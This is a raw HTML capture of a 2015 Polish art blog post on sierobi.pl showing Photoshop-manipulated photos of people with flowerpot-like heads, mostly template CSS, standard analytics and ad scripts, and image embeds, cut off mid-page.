

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.sierobi.pl/2015/02/zdjecia-osob-z-gowami-jak-doniczka.html
body_size: 12577
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<meta content='e205f384928f878016ab316a2adb6f37' name='p:domain_verify'/>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-49290304-1', 'sierobi.pl');
  ga('send', 'pageview');

</script>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.sierobi.pl/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.sierobi.pl/2015/02/zdjecia-osob-z-gowami-jak-doniczka.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Sierobi.pl - Atom" href="http://www.sierobi.pl/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Sierobi.pl - RSS" href="http://www.sierobi.pl/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Sierobi.pl - Atom" href="https://www.blogger.com/feeds/5513355259432558233/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Sierobi.pl - Atom" href="http://www.sierobi.pl/feeds/3301401509499856754/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiLCa5RvFnZNyOD7dwzq2EY1g94JFlvnQ8qtqyKggFnIJ7mFsHq2Lsurg_hZXZ9z438hGE1Xh2kCaDL3A0b6Jd9jz5zIOEbTWQVfhOgQZkcskzvnS4VshfwTkOalfPu3dojQ05eUj8P70M/s1600/photoshop1746.jpg' rel='image_src'/>
<meta content='http://www.sierobi.pl/2015/02/zdjecia-osob-z-gowami-jak-doniczka.html' property='og:url'/>
<meta content='Zdjęcia osób z głowami jak doniczka' property='og:title'/>
<meta content='   Czy Photoshop to sztuka ? Zdania nadal są podzielone. Na pewno stworzenie takich prac wymaga wiele czasu oraz niesamowitej wyobraźni. My ...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiLCa5RvFnZNyOD7dwzq2EY1g94JFlvnQ8qtqyKggFnIJ7mFsHq2Lsurg_hZXZ9z438hGE1Xh2kCaDL3A0b6Jd9jz5zIOEbTWQVfhOgQZkcskzvnS4VshfwTkOalfPu3dojQ05eUj8P70M/w1200-h630-p-k-no-nu/photoshop1746.jpg' property='og:image'/>
<link href='http://www.sierobi.pl/2015/02/zdjecia-osob-z-gowami-jak-doniczka.html' rel='canonical'/>
<title>Zdjęcia osób z głowami jak doniczka | Sierobi.pl</title>
<link href='http://fonts.googleapis.com/css?family=Francois+One' rel='stylesheet' type='text/css'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name Template  : Remark
Author         : ireng_ajah
Url            :
License        : This free Blogger template is licensed under the Creative Commons Attribution 3.0 License, which permits both personal and commercial use.
You are required to keep the footer links which provides due credit to its authors and supporters. For more specific details about the license, you may visit the URL below:
http://creativecommons.org/licenses/by/3.0/
Find more New Free Blogger Template Everyday in http://www.dhetemplate.com
----------------------------------------------- */
#navbar, .date-header, .jump-link{display:none!important}
body{
background:#f8e4b8 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjxODeoPevAtj2aRyUL1VFZiRIoYevnc3hnR7MPXwTWcYW_XpugYvqIH9SrJfONHdjslrk8DdPIzG0EfhgmBsuAFM5oWNWkNZjEQnXw4Uj9eH7lAYKwPQ28UQIJ2LM8B3impQyNcM3MDNkE/s1600/body_bg.png) repeat-x;
color:#333;
width:100%;
margin:0;
text-align:left;
font-family:Arial, Verdana, sans-serif;
font-size:13px;
line-height:1.5em
}
* {
margin:0;
padding:0
}
a:link, a:visited{
color:#8a050f;
text-decoration:none
}
a:hover{
text-decoration:underline
}
a img{
border-width:0
}
.clear{
height:0
}
h1, h2, h3, h4, h5, .post-title, .sidebar h2, #comments h4{
line-height:1.2em;
font-family:"Francois One", Verdana, Arial;
font-weight:normal !important;
color:#8a050f;
margin:0;
padding:0 0 5px 0;
}
h1{font-size:32px}
h2{font-size:24px}
h3{font-size:22px}
h4{font-size:20px}
h5{font-size:18px}
#header-wrapper{
width:950px;
height:105px;
margin:0 auto;
padding:0;
}
#header{
float:left;
width:450px;
text-align:left;
}
#header-inner{
float:left;
margin:10px 0 0 0;
padding:0;
overflow:hidden
}
#header h1{
font-size:48px;
font-weight:bold;
color:#fdbf3a;
text-shadow:1px 2px 2px #fdffe2;
line-height:1.0em;
margin:10px 0 0 0;
padding:0;
}
#header a{
color:#fdbf3a;
text-decoration:none
}
#header .description{
font-size:14px;
text-transform:none
}
#header img{
margin:0 auto
}
#bannertop {
width:470px;
float:right;
margin-top:23px;
}
#top-nav {
background:#8a050f;
width:920px;
height:35px;
margin:0;
padding:0 15px;
-webkit-border-bottom-right-radius:5px;
-webkit-border-bottom-left-radius:5px;
-moz-border-radius-bottomright:5px;
-moz-border-radius-bottomleft:5px;
border-bottom-right-radius:5px;
border-bottom-left-radius:5px;
}
#PageList1{
width:650px;
float:left;
}
.crosscol .PageList li, .footer .PageList li, .crosscol .PageList ul, .footer .PageList ul{
margin:0;
padding:0;
outline:none
}
.PageList li a{
line-height:1.5;
font-size:14px;
margin:0 15px 0 0;
padding:0;
line-height:35px;
display:block;
color:#fff
}
.PageList li.selected a{
font-weight:bold;
color:#fff;
text-decoration:none;
}
#search {
background:#fff;
float:right;
width:230px;
padding:0;
margin:5px 0 0 0;
-webkit-border-radius:5px;
-moz-border-radius:5px;
border-radius:5px;
}
#search form {
margin: 0;
padding: 0;
}
#search fieldset {
margin: 0;
padding: 0;
border: none;
}
#search p {
margin: 0;
font-size:12px;
}
#s {
background:none;
width:180px;
margin:0;
padding:3px 5px;
height:18px;
color:#444;
float:left;
border:none;
display:inline;
}
input#searchsubmit{
background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4J8c2_ZpjZoXoKxQ0gITGLagixhNhF6m7mls9_2P-RF50lOpf0rg3Ku4yYfP3yM_ZqOtZwyk8SIoLuGAmxrKGvBV8z5womqNgPFNyWfWS1so2cAFvW-T1AnblaMkuff5hTDkx-gggISm6/s1600/sbutton.png);
float:right;
display:inline;
margin:2px 5px 0px 0px;
height:21px;
width:22px;
color:#fff;
border:none;
text-indent:-9999px;
.font-size: 0;
.display:block;
.line-height: 0;
}
#menu{
background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6YmcOsGneq0LnyeWoQEZzqoV0TMwbhKbwApFF_fuClv05DakrXDtXhXePrDfGGv_cLzTTT_mqvByYFVg5J2ZEP0dphVQuzaZ3_Sb-2NZRc6XIhABr3TYF2g3-IkrRIpK4mnegpwmdvdc/s1600/top-bg.png) no-repeat;
width:950px;
height:40px;
display:block;
padding:0;
.padding:1px 0 0 0;
margin:0;
font-size:12px;
font-weight:bold;
text-transform:uppercase;
}
#menu ul, #menu li{
float:left;
list-style:none;
}
#menu li a, #menu li a:link, #menu li a:visited{
color:#fff;
display:block;
padding:11px 15px 9px 15px
}
#menu li a:hover{
color:#f8e4b8;
text-decoration:none
}
#menu li li a, #menu li li a:link, #menu li li a:visited{
background:#7a040d;
color:#efefe3;
width:160px;
font-weight:normal;
float:none;
margin:0;
padding:4px 10px
}
#menu li li a:hover, #menu li li a:active{
color:#fff4c7;
background:#a60612;
padding:4px 10px;
margin:0
}
#menu li ul{
z-index:9999;
position:absolute;
left:-999em;
height:auto;
width:160px;
margin:0;
padding:0
}
#menu li:hover ul, #menu li li:hover ul, #menu li li li:hover ul, #menu li.sfhover ul, #topmenu li li.sfhover ul, #topmenu li li li.sfhover ul{
left:auto
}
#menu li:hover, #menu li.sfhover{
position:static
}
/* Subscribe */
#subscribe {
float:right;
width:260px;
padding:10px;
margin:0 0 20px 0;
background:#f8ac00;
-webkit-border-radius:5px;
-moz-border-radius:5px;
border-radius:5px
height:auto;
}
.feed {
width:260px;
min-height:60px;
margin:0 0 10px 0;
padding:0;
}
.input{
margin:10px 7px 0 0;
float: left;
width: 175px;
padding: 4px 5px;
border: 1px solid #fff;
-webkit-border-radius:4px;
-moz-border-radius: 4px;
border-radius: 4px;
}
.sbutton {
background:#8a050f;
margin:10px 0 0;
float: left;
height:26px;
border: none;
color: #fff;
width:65px;
-webkit-border-radius:4px;
-moz-border-radius: 4px;
border-radius: 4px;
}
/* Social Media */
.sharethis {
width:260px;
margin:0;
padding:0;
}
.facebook {
float:left;
margin-right:20px;
padding:0;
}
.twitter {
float:left;
margin:01;
padding:0;
}
.rssfeed {
float:right;
margin:0;
padding:0;
}
.rssfeed a, .twitter a, .facebook a  {
text-decoration:none;
}
/* Width Wrapper */
#outer-wrapper{
width:950px;
margin:0 auto 20px;
padding:0;
word-wrap:break-word;
overflow:hidden;
}
#content-wrapper{
background:#fff;
width:950px;
margin:0 auto;
padding:15px 0;
word-wrap:break-word;
overflow:hidden;
}
#main-wrapper{
width:620px;
float:left;
margin:0;
padding-left:15px;
word-wrap:break-word;
overflow:hidden
}
#right{
width:280px;
float:right;
margin:0;
padding-right:15px;
word-wrap:break-word;
overflow:hidden
}
/* Post */
.post{
margin-bottom:20px;
padding:0;
}
.post-title{
font-size:26px;
line-height:1.2em
margin:0 0 10px 0;
}
.post-title a, .post-title a:visited, .post-title strong{
display:block;
color:#8a050f;
}
.post-title strong, .post-title a:hover{
color:#333;
text-decoration:none;
}
.post-body{
margin:0;
padding:10px 0;
}
.post-body ul{
margin:0 0 10px 35px !important
}
.post-body ol{
margin:0 0 10px 40px !important
}
.post-body ul li,.post-body ol li {
padding:4px 0;
}
.post blockquote{
background:#f8e4b8;
margin:0 25px;
padding:10px;
border:1px solid #f8ac00;
-webkit-border-radius:5px;
-moz-border-radius:5px;
border-radius:5px;
}
.post img{
padding:5px
}
.post-header{
background:#f8ac00;
margin:0;
height:21px;
font-size:10px;
padding:0;
text-transform: uppercase;
}
.post-footer{
margin:0;
font-size:11px;
padding:5px 0;
text-transform: uppercase;
}
.post-author{
float:left;
margin:0;
line-height:21px;
padding:0 0 0 10px;
}
.post-timestamp{
float:left;
line-height:21px;
margin:0;
padding:0;
}
.post-comment-link{
background:#f8e4b8;
float:right;
margin:1px;
line-height:19px;
padding:0 10px 0 10px;
}
.post-labels a {
background:#f8ac00;
padding:1px 12px;
margin:0 3px 0 0;
text-transform:uppercase;
-webkit-border-radius:2px;
-moz-border-radius:2px;
border-radius:2px;
}
.post-labels a:hover {
background:#f8e4b8;
text-decoration:none;
}
.post-share-buttons {
padding:0 0 0 2px;
}
table{
border-collapse:collapse;
margin:0 0 20px 0;
text-align:center;
width:100%
}
tr th, thead th{
border:1px solid #fff4c7;
background:#f8ac00;
font-weight:bold;
line-height:18px;
padding:8px 20px
}
tr td{
border:1px solid #fff4c7;
padding:4px 20px;
text-align:center
}
ul{
list-style:square
}
/* TabView */
#tabzine{
color:#fff;
margin:0 0 20px 0;
padding: 0;
word-wrap:break-word;
overflow:hidden;
}
ul.tabnav{
padding:0;
height:29px;
margin-bottom:5px;
}
.tabdiv {
background:#f8ac00;
padding:5px 10px 10px 10px;
margin:0;
-webkit-border-radius:5px;
-moz-border-radius:5px;
border-radius:5px;
}
.tabnav li {
display: inline;
list-style: none;
float:left;
text-align:center;
margin:0;
}
.tabnav li a {
width:80px;
background:#f8ac00;
text-decoration: none;
text-transform: uppercase;
font-weight:bold;
padding:5px 0;
margin-right:3px;
font-size:12px;
color:#fff;
text-decoration: none;
display:block;
-webkit-border-radius:5px;
-moz-border-radius:5px;
border-radius:5px;
}
.tabnav li a:active, .tabnav li.ui-tabs-selected a {
background:#8a050f;
text-decoration:none;
color:#fff;
}
.tabnav li a:hover {
background:#8a050f;
}
.ui-tabs-hide {
display: none;
}
.PopularPosts .item-title {
.padding:-20px 0 0 0;
}
/* Sidebar */
.sidebar{
margin:0 0 10px 0;
color:#fff
}
.sidebar h2, .feed h2{
color:#8a050f;
font-size:20px;
line-height:1.2em;
margin:0;
padding:0
}
.sidebar ul{
margin:0;
padding:0
}
.sidebar li, .tabdiv li{
background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgPUNDadidap0Tiaq6XjCNjryjZmoNtAjG5Dx5qOtPpjWHlszeZVIZlJo7Itw0TW8XxfU0WcMmIc-ptsyHs4eA0RgvRF9AUHk1CSPrHGAU0gU_VWYw2623414flYL6qay8S9Eb5ob9QIenh/s1600/list_bg.png) no-repeat center left;
list-style:none;
padding:4px 0 4px 10px;
line-height:1.4em;
margin:0;
border-bottom:1px solid #fcba20;
}
.sidebar .widget{
background:#f8ac00;
-webkit-border-radius:5px;
-moz-border-radius:5px;
border-radius:5px;
margin:0 0 20px 0;
padding:10px
}
.sidebar .widget-content{
margin:0;
padding-top:10px
}
.PopularPosts .item-title a:link {
font-weight:bold
}
.PopularPosts .widget-content ul li {
background:none;
}
#BlogArchive1_ArchiveMenu {
width:100%;
height:25px;
padding:2px 0 0 0;
margin:0;
}
.main .widget, .main .Blog{
padding:0;
margin:0;
}
.feed-links{
clear:both;
line-height:2.5em
}
#blog-pager-newer-link{
float:left
}
#blog-pager-older-link{
float:right
}
#blog-pager{
font-family:"Francois One", Verdana, Arial;
font-size:18px;
margin:0;
padding:0
text-align:center;
clear:both;
}
/* Profile */
.profile-img{
float:left;
margin:0 10px 5px 0;
padding:0
}
.profile-data{
margin:0;
padding:0;
letter-spacing:.1em;
font-weight:bold
}
.profile-datablock{
margin:0
}
.profile-textblock{
margin:5px 0
}
.profile-link{
font-size:12px;
letter-spacing:.1em
}
/* Comments */
#comments h4{
font-size:20px;
letter-spacing:.1em;
color:#790007;
margin:0 0 10px;
padding:0;
text-transform:uppercase
}
#comments-block{
margin:10px 0 0 0
}
#comments-block .comment-author{
margin:0;
padding:5px 0
}
#comments-block .avatar-image-container, #comments-block .avatar-image-container img{
border:none;
float:right;
height:35px;
width:35px
}
#comments-block .avatar-image-container.avatar-stock img {
background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhx-wR2x2sHUPST_DNQfUiQ_ZXcFwytDXBkj_jb4VLJn25k5sigqT2UJlDk0S78CMQrIT2eVA_qyl55cR-0B6-KDzJx73ZBzcLFXePEnK_uJ1R0QkwPKyQYTZ42kvb1CnVl9QSC326OtXg/s1600/unknown.png) no-repeat center;
height:35px;
width:35px
}
#comments-block .comment-footer{
font-size:11px;
text-align:left;
margin:0 0 20px;
padding:0 0 5px 0
}
#comments-block .comment-body p{
margin:0;
padding:0
}
.deleted-comment{
font-style:italic;
color:gray
}
/* Footer Wrapper */
#footer-wrapper{
background:#f8ac00;
-webkit-border-radius:5px;
-moz-border-radius:5px;
border-radius:5px;
width:920px;
float:left;
padding:0;
margin:10px 15px 0 15px;
}
#footer1{
width:300px;
float:left;
padding:0;
margin-right:10px;
}
#footer2{
width:300px;
float:left;
padding:0;
margin:0
}
#footer3{
width:300px;
float:right;
padding:0;
margin:0
}
.footer{
margin:0 0 10px 0;
color:#000
}
#bottom{
color:#f8ac00;
width:950px;
background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_YfmmvkNV7VXwaQ16vnsI-etOYFJB5O3Y0ZsiaIWw_sY_7swDh6cCkYdpYUj6zATVapD2TMhx2ohwvhDoiDCXn0BzD9G2m3uOyz3Q29F9yWpPVHKOBPRmw9b_vohfj3XHkl2AITNZSbk/s1600/bottom-bg.png) no-repeat bottom;
height:40px;
padding:0;
font-size:12px;
text-align:center;
}
.credit{
padding:10px 0;
margin:0;
}
.credit a{
color:#fff;
}
.readmore{
float:right;
background:#f8ac00;
padding:4px 10px;
margin:10px 0;
-webkit-border-radius:3px;
-moz-border-radius:3px;
border-radius:3px;
}
#PageList1 h2, #HTML5 h2 {display:none}

--></style>
<style type='text/css'>






</style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5513355259432558233&amp;zx=1995fba8-bc04-4e6e-b178-5f6a8b860d9e' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5513355259432558233&amp;zx=1995fba8-bc04-4e6e-b178-5f6a8b860d9e' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-7154549106073244 -->

<script type="text/javascript" language="javascript">
  // Supply ads personalization default for EEA readers
  // See https://www.blogger.com/go/adspersonalization
  adsbygoogle = window.adsbygoogle || [];
  if (typeof adsbygoogle.requestNonPersonalizedAds === 'undefined') {
    adsbygoogle.requestNonPersonalizedAds = 1;
  }
</script>


</head>
<body>
<div id='outer-wrapper'>
<!-- skip links for text browsers -->
<span id='skiplinks' style='display:none;'>
<a href='#main'>skip to main </a> |
      <a href='#sidebar'>skip to sidebar</a>
</span>
<div id='top-nav'>
<div class='crosscol section' id='staticpage'><div class='widget PageList' data-version='1' id='PageList1'>
<h2>Pages</h2>
<div class='widget-content'>
<ul>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div id='search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' onblur='if (this.value == "") {this.value = "Wyszukaj na tej stronie";}' onfocus='if (this.value == "Wyszukaj na tej stronie...") {this.value = ""}' type='text' value='Wyszukaj na tej stronie..'/>
<input id='searchsubmit' type='submit' value='search'/>
</form>
</div>
</div>
<div id='header-wrapper'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner' style='background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi3GaJ80qjOFpSjHBalcZQyEjwh_0JvRRAFCupCII_Cj53REjnkxM-zE3vSDMYo2p-AFzU4PRSayVa9nAxckTG5ZaflnfEyC6gZzvqlDnJP3vcv9EEUwTxpuVCIKBQJvdZ1FiQRLgAFL-g/s1600/qqqq.png"); background-position: left; width: 1000px; min-height: 90px; _height: 90px; background-repeat: no-repeat; '>
<div class='titlewrapper' style='background: transparent'>
<h1 class='title' style='background: transparent; border-width: 0px'>
<a href='http://www.sierobi.pl/'>Sierobi.pl</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>Bądź kreatywny</span></p>
</div>
</div>
</div></div>
<div class='bannertop section' id='bannertop'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Banner 468 x 60px</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='menu'>
<ul>
<li class='first'><a href='/'>Home</a></li>
<li><a href='http://www.sierobi.pl/search/label/Fotografia'>Fotografia &#187;</a>
<ul>
</ul>
</li>
<li><a href='http://www.sierobi.pl/search/label/Digital%20Art'>Digital Art &#187;</a>
<ul>
</ul>
</li>
<li><a href='http://www.sierobi.pl/search/label/Architektura'>Architektura &#187;</a>
<ul>
<li><a href='http://www.sierobi.pl/search/label/Architektura%20wn%C4%99trz' title='Edit Me'>Architektura wnętrz</a></li>
</ul>
</li>
<li><a href='http://www.sierobi.pl/search/label/Malarstwo'>Malarstwo</a></li>
<li><a href='http://www.sierobi.pl/search/label/Sztuka'>Wideo</a></li>
<li><a href='http://www.sierobi.pl/search/label/Rze%C5%BAba'>Rzeźby</a></li>
<li><a href='http://www.sierobi.pl/search/label/Rysunek'>Rysunki</a></li>
<li><a href='http://www.sierobi.pl/search/label/Sztuka'>Street Art</a></li>
<li><a href='http://www.sierobi.pl/search/label/Sztuka'>Sztuka</a></li>
</ul>
</div>
<div id='content-wrapper'>
<div id='main-wrapper'>
<!-- Featured Content Started -->
<!-- Ends of Featured content-->
<div class='clear'>&#160;</div>
<div class='main section' id='main'><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<div style="float: left"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- na sierobi .pl 300 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-7154549106073244"
     data-ad-slot="7166043009"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div style="float: right"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- na sierobi .pl 300 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-7154549106073244"
     data-ad-slot="7166043009"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div>
<div class='clear'></div>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

          <div class="date-outer">
        
<h2 class='date-header'><span>poniedziałek, 16 lutego 2015</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<a name='3301401509499856754'></a>
<h2 class='post-title entry-title'>
<a href='http://www.sierobi.pl/2015/02/zdjecia-osob-z-gowami-jak-doniczka.html'>Zdjęcia osób z głowami jak doniczka</a>
</h2>
<div class='post-header'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='http://www.sierobi.pl/2015/02/zdjecia-osob-z-gowami-jak-doniczka.html#comment-form' onclick=''>0
komentarze</a>
</span>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content'>
<iframe src="//www.facebook.com/plugins/like.php?href=http%3A%2F%2Fwww.sierobi.pl%2F2015%2F02%2Fzdjecia-osob-z-gowami-jak-doniczka.html&amp;width&amp;layout=standard&amp;action=like&amp;show_faces=true&amp;share=true&amp;height=80" scrolling="no" frameborder="0" style="border:none; overflow:hidden; height:80px;" allowTransparency="true"></iframe>
<br />

Czy Photoshop to sztuka ? Zdania nadal są podzielone. Na pewno stworzenie takich prac wymaga wiele czasu oraz niesamowitej wyobraźni. My jesteśmy zachwyceni bo<a href="https://www.facebook.com/pages/Cal-Redback-Photographe/165527553561758"> autor</a> wspiął się na szczyt kreatywności tworząc coś zupełnie innego. A przecież oto chodzi na sierobi.pl!<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiLCa5RvFnZNyOD7dwzq2EY1g94JFlvnQ8qtqyKggFnIJ7mFsHq2Lsurg_hZXZ9z438hGE1Xh2kCaDL3A0b6Jd9jz5zIOEbTWQVfhOgQZkcskzvnS4VshfwTkOalfPu3dojQ05eUj8P70M/s1600/photoshop1746.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="420" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiLCa5RvFnZNyOD7dwzq2EY1g94JFlvnQ8qtqyKggFnIJ7mFsHq2Lsurg_hZXZ9z438hGE1Xh2kCaDL3A0b6Jd9jz5zIOEbTWQVfhOgQZkcskzvnS4VshfwTkOalfPu3dojQ05eUj8P70M/s1600/photoshop1746.jpg" width="640" /></a></div>
<br />
<a name="more"></a><br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2tzz1_rptNfsscFJQrXW6d191tCXd4gMfSpWc70cF9-DMPQ5r-Dseach4UrDGOYFHT18P6eQtBfeplzns4l0PbSf-8sLyUH0rqNBirNHlFgu0xYhn7HdqFWQn-E1VLtUbRofr713lfws/s1600/photoshop1747.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="424" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2tzz1_rptNfsscFJQrXW6d191tCXd4gMfSpWc70cF9-DMPQ5r-Dseach4UrDGOYFHT18P6eQtBfeplzns4l0PbSf-8sLyUH0rqNBirNHlFgu0xYhn7HdqFWQn-E1VLtUbRofr713lfws/s1600/photoshop1747.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJGaO8ZAcJGpC6YCw0E2wyw2gmXF07PZ-VvNd0ooiagNFThSTxo3_RzsnaFfVadQkRvskoxJq-OXHC2SOjUfrR60mXE1Ozuqa988UDLAPsSCnXuFe5Bk6B_3RiSs5RKD9xB_OSqe2k6q0/s1600/photoshop1748.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="430" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJGaO8ZAcJGpC6YCw0E2wyw2gmXF07PZ-VvNd0ooiagNFThSTxo3_RzsnaFfVadQkRvskoxJq-OXHC2SOjUfrR60mXE1Ozuqa988UDLAPsSCnXuFe5Bk6B_3RiSs5RKD9xB_OSqe2k6q0/s1600/photoshop1748.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_yofzwZ5tsrdhWXNGlRCipFC_khLTksIqOVS8HJiwJBNwi3Ry2Q81oPxcWtEinLGN5w2sTV9w1uCCRcgqlCCETwRYTTxeDLCGO-lts99pHyABh6gSadVEU5NqAVgU4zm-6RSmAlkEnEU/s1600/photoshop1749.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="420" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_yofzwZ5tsrdhWXNGlRCipFC_khLTksIqOVS8HJiwJBNwi3Ry2Q81oPxcWtEinLGN5w2sTV9w1uCCRcgqlCCETwRYTTxeDLCGO-lts99pHyABh6gSadVEU5NqAVgU4zm-6RSmAlkEnEU/s1600/photoshop1749.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
